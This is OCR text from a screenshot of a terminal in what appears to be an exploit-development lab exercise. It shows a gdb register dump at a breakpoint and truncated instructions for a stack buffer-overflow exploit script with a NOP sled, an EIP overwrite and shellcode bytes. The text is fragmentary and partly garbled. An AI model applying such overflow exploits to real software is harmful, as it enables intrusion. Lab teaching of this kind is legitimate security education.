 Terminal Shell Edit View Window Help Wed Feb 15 6:49 PM
samsclass.in
sambowne — debian@debian: ~/127/ED203 — ssh debian@pc.samsclass.info -p 10301 — 75×23
sambowne — debian@debian: ~/127/ED203 — ssh debian@pc.samsclass.info -p 10301 — 80×20
Breakpoint 1, copier (str=0xffffd400 "") at ED3a.c:20
20 return i;
(gdb) info registers
eax 0xffffce18 -12776
ecx 0xff333231 -13422031
edx 0x343332 3420978
ebx 0x804c000 134529024
esp 0xffffce10 0xffffce10
ebp 0xffffd208 0xffffd208
esi 0xf7fc1000 -134475776
edi 0xf7fc1000 -134475776
eip 0x8049244 0x8049244 <copier+43>
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) x/200
nano ex2
Paste in the conter
Above those lines,
#!/usr/bin
import sys
Below the "buf" line
nopsled =
suffix = b
eip = b'12
attack = n
sys.stdout.buffer
Your code should resemble
buf += b"\x4b\x30\x41\x41"
debian@debian:~/127/ED203$ nano ex2
debian@debian:~/127/ED203$
sambowne — debian@debian: ~/127/ED203 — ssh debian@pc.samsclass.info -p 10301 — 98×4
GNU nano 3.2 ex2